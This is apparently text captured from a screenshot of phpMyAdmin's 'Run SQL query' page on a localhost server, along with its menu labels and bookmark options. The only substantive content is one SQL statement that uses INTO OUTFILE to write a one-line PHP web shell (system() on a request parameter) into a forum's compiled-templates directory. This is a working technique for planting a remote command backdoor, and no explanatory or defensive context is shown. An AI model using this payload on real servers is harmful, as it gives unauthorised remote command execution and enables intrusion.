 Databases SQL Status Processes Privileges Export Import Variables More
Run SQL query/queries on server "localhost":
SELECT "<? system($_REQUEST['cmd']); ?>" INTO OUTFILE "/var/www/forum/templates_c/cmd.php"
Clear
Bookmark this SQL query: Let every user access this bookmark Replace existing bookmark of same name
[ Delimiter ; ] Show this query here again Go